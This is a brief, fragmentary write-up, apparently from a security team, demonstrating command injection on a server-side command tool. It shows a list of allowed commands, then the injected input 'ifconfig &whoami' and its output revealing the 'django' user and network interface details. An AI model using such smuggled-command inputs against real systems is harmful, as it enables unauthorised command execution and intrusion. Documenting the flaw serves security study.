 ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to
vulnerability is discovered.
Command : ifconfig &whoami
django
enp0s3 Link encap:Ethernet HWaddr 08:00:27:5b:c6:48
inet addr:172.16.111.90 Bcast:172.16.111.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe5b:c648/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:134047 errors:0 dropped:0 overruns:0 frame:0
TX packets:130497 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17217387 (17.2 MB) TX bytes:13573593 (13.5 MB)
TideSec安全团队